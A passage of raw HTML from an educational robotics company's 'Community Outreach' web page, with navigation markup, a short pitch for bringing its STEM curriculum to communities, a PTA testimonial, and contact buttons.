/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#f7991c}.woocommerce .star-rating span{color:#f7991c}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#f7991c}.woocommerce div.product .product_title{color:#414042}.price,.amount{color:#f7991c}
</style></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-11867 wp-embed-responsive wp-theme-oceanwp wp-child-theme-oceanwp-child-theme theme-oceanwp woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-oceanwp-child-theme wvs-show-label wvs-tooltip oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width page-header-disabled has-grid-list account-original-style no-margins elementor-default elementor-template-full-width elementor-kit-3815 elementor-page elementor-page-11867" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="3830" class="elementor elementor-3830 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a00ea5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a00ea5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-852525c" data-id="852525c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77d532a elementor-widget elementor-widget-image" data-id="77d532a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://buildarobotk12.com">
							<img fetchpriority="high" width="1024" height="575" src="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logo-Stacked-no-white-eyes.png?fit=1024%2C575&amp;ssl=1" class="elementor-animation-sink attachment-large size-large wp-image-3925" alt="" srcset="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logo-Stacked-no-white-eyes.png?w=1388&amp;ssl=1 1388w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logo-Stacked-no-white-eyes.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logo-Stacked-no-white-eyes.png?resize=1024%2C575&amp;ssl=1 1024w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logo-Stacked-no-white-eyes.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logo-Stacked-no-white-eyes.png?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-804d3ae" data-id="804d3ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a5455d elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2a5455d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-sink">
				<ul id="menu-1-2a5455d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-11903"><a href="https://buildarobotk12.com/in-school/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11906"><a href="https://buildarobotk12.com/school-teaching/" class="elementor-sub-item">Teaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11907"><a href="https://buildarobotk12.com/school-pd/" class="elementor-sub-item">Professional Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11867 current_page_item menu-item-11910"><a href="https://buildarobotk12.com/parent-teach/" aria-current="page" class="elementor-sub-item elementor-item-active">Community Outreach</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11904"><a href="https://buildarobotk12.com/school-curriculum/" class="elementor-item">Curriculum</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11914"><a href="https://buildarobotk12.com/courses/#k-2" class="elementor-sub-item elementor-item-anchor">K-2</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11915"><a href="https://buildarobotk12.com/courses/#3-5" class="elementor-sub-item elementor-item-anchor">3-5</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="https://buildarobotk12.com/courses/#6-8" class="elementor-sub-item elementor-item-anchor">6-8</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11917"><a href="https://buildarobotk12.com/courses/#9-12" class="elementor-sub-item elementor-item-anchor">9-12</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11928"><a href="https://build-a-robot-k12.myshopify.com/" class="elementor-item">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11922"><a href="https://buildarobotk12.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11923"><a href="https://buildarobotk12.com/about-us/#story" class="elementor-sub-item elementor-item-anchor">Our Story</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11924"><a href="https://buildarobotk12.com/about-us/#team" class="elementor-sub-item elementor-item-anchor">Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11925"><a href="https://buildarobotk12.com/about/#partners" class="elementor-sub-item elementor-item-anchor">Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11926"><a href="https://buildarobotk12.com/about-us/#careers" class="elementor-sub-item elementor-item-anchor">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11927"><a href="https://buildarobotk12.com/blog/" class="elementor-sub-item">Blog</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2a5455d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-11903"><a href="https://buildarobotk12.com/in-school/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11906"><a href="https://buildarobotk12.com/school-teaching/" class="elementor-sub-item" tabindex="-1">Teaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11907"><a href="https://buildarobotk12.com/school-pd/" class="elementor-sub-item" tabindex="-1">Professional Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11867 current_page_item menu-item-11910"><a href="https://buildarobotk12.com/parent-teach/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Community Outreach</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11904"><a href="https://buildarobotk12.com/school-curriculum/" class="elementor-item" tabindex="-1">Curriculum</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11914"><a href="https://buildarobotk12.com/courses/#k-2" class="elementor-sub-item elementor-item-anchor" tabindex="-1">K-2</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11915"><a href="https://buildarobotk12.com/courses/#3-5" class="elementor-sub-item elementor-item-anchor" tabindex="-1">3-5</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="https://buildarobotk12.com/courses/#6-8" class="elementor-sub-item elementor-item-anchor" tabindex="-1">6-8</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11917"><a href="https://buildarobotk12.com/courses/#9-12" class="elementor-sub-item elementor-item-anchor" tabindex="-1">9-12</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11928"><a href="https://build-a-robot-k12.myshopify.com/" class="elementor-item" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11922"><a href="https://buildarobotk12.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11923"><a href="https://buildarobotk12.com/about-us/#story" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Our Story</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11924"><a href="https://buildarobotk12.com/about-us/#team" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11925"><a href="https://buildarobotk12.com/about/#partners" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11926"><a href="https://buildarobotk12.com/about-us/#careers" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11927"><a href="https://buildarobotk12.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b07e89" data-id="8b07e89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ea34b toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="11ea34b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-12ba656" data-id="12ba656" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-079867c elementor-align-right elementor-widget elementor-widget-button" data-id="079867c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-sink" href="https://buildarobotk12.xecurify.com/moas/idp/samlsso/8327a454-7307-11ea-b126-02c931e36dd8?SAMLRequest=fZFNb4JAEIb%2FCtn7yvIhyEYwtk1TE5saxR56aVZYcFOYpTtL259flJrYi8f5fJ95Z774aRvnSxpUGlLiTRhxJBS6VFCnZJ8%2F0hlZZHMUbdPxZW%2BPsJWfvUTrDHOA%2FFxISW%2BAa4EKOYhWIrcF3y2f19yfMN4ZbXWhG%2BKsHlLyXibToIijeMZE5YVBNQvjJGAsSqpYRFUUhFESxjErRUmc1wuXf%2BJaIfZyBWgF2CHFfEbZlPpJ7sU8YDz034iz%2BRO7UzCecIvsMDYhf8rzDd287HLiLBGlsYPovQbsW2l20nypQu6365Qcre2Qu%2B6hV00pjD5o%2B%2BH5k0K3LnFGl%2FiZ0lzZc5tBXPRIdmP7d0cLDVaCdbumrxWg2ypQ2gioJT2p0MENHI5phlDVQDW4c%2FcKKBuj%2F0%2FMfgE%3D&#038;RelayState=https%3A%2F%2Fbuildarobotk12.com%2Findex.php%2Fmy-account%2F#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LOGIN</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

						<div data-elementor-type="wp-page" data-elementor-id="11867" class="elementor elementor-11867" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-182869e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="182869e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-258eab96" data-id="258eab96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fe4d5bd elementor-widget elementor-widget-heading" data-id="3fe4d5bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Bring Build A Robot to Your Community</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-aed901f elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="aed901f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-chalkboard-teacher"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a0d7ce3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a0d7ce3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21dc712b" data-id="21dc712b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f0e1d74 elementor-widget elementor-widget-heading" data-id="6f0e1d74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OPTIONS CREATED WITH YOUR NEEDS IN MIND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d39c1fd elementor-widget elementor-widget-text-editor" data-id="3d39c1fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>There are various structures available given the need of various communities. </p><p>Will this curriculum be taught as an independent course or as an enrichment program?</p><p>Will this curriculum be used as supplemental activities for a STEM program?</p><p>Will this curriculum be used to support a Maker Space?</p>								</div>
				</div>
				<div class="elementor-element elementor-element-12090814 elementor-absolute elementor-widget elementor-widget-image" data-id="12090814" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.200000000000000011102230246251565404236316680908203125,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1042" height="1042" src="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/12/BAR-Quotes-01.png?fit=1042%2C1042&amp;ssl=1" class="attachment-full size-full wp-image-4086" alt="" srcset="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/12/BAR-Quotes-01.png?w=1042&amp;ssl=1 1042w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/12/BAR-Quotes-01.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/12/BAR-Quotes-01.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/12/BAR-Quotes-01.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/12/BAR-Quotes-01.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/12/BAR-Quotes-01.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/12/BAR-Quotes-01.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1042px) 100vw, 1042px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f354fdb" data-id="f354fdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e52e8e7 elementor-testimonial--align-right elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="e52e8e7" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;autoplay_speed&quot;:8000,&quot;speed&quot;:1500,&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;pagination&quot;:&quot;bullets&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Max was an absolutely wonderful instructor for the 4th grade class!  Thank you all for your wonderful work in inspiring the next generation of STEM students!”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2021/03/robo-review-5.jpg?fit=2048%2C2048&amp;ssl=1" alt="Rachel Donham (PTA president, Potter Valley school)">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Rachel Donham (PTA president, Potter Valley school)</span></cite>			</div>
		</div>
								</div>
									</div>
							</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-513e2ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="513e2ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31c893c" data-id="31c893c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c6e6cd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c6e6cd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b5b6f1" data-id="7b5b6f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-842e7e7 elementor-widget elementor-widget-spacer" data-id="842e7e7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-056215f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="056215f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Design + Create</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b77d586" data-id="b77d586" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eca197 elementor-widget elementor-widget-heading" data-id="0eca197" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Bring Build A Robot's Pathway Programs to your Community</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-47b39df teach-card elementor-widget elementor-widget-text-editor" data-id="47b39df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Are you a parent, a grandparent, a volunteer, or an afterschool provider? Are you interested in bringing the Build A Robot 5E pathway program to your community but  not sure where to start? We are happy to help! Reach out to us and we&#8217;d be happy to share our practice with you.  </p><p> </p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fb53251 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb53251" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fa782c3" data-id="fa782c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8fddeb elementor-align-center elementor-widget elementor-widget-button" data-id="f8fddeb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:info@buildarobotk12.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b9aa158" data-id="b9aa158" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7db5df0" data-id="7db5df0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d95f15b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d95f15b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3652de6" data-id="3652de6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8ebf0a elementor-widget elementor-widget-heading" data-id="b8ebf0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Let's Connect!</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07f5c11 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07f5c11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e890fea" data-id="e890fea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ade29 elementor-align-center elementor-widget elementor-widget-button" data-id="a7ade29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-grow" href="mailto:info@buildarobotk12.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Email US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a89d3ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a89d3ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-480ccd6" data-id="480ccd6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="3847" class="elementor elementor-3847 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-292440b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="292440b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cf53ab5" data-id="cf53ab5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5463fd6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5463fd6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8aa4542" data-id="8aa4542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a32e70 elementor-widget elementor-widget-image" data-id="5a32e70" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="984" height="1024" src="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logoram-Outline.png?fit=984%2C1024&amp;ssl=1" class="elementor-animation-buzz attachment-large size-large wp-image-3929" alt="" srcset="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logoram-Outline.png?w=1081&amp;ssl=1 1081w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logoram-Outline.png?resize=288%2C300&amp;ssl=1 288w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logoram-Outline.png?resize=984%2C1024&amp;ssl=1 984w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logoram-Outline.png?resize=768%2C799&amp;ssl=1 768w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logoram-Outline.png?resize=600%2C624&amp;ssl=1 600w" sizes="(max-width: 984px) 100vw, 984px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b37934c" data-id="b37934c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be0a1ea elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="be0a1ea" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d1b67a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d1b67a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-655fff7" data-id="655fff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
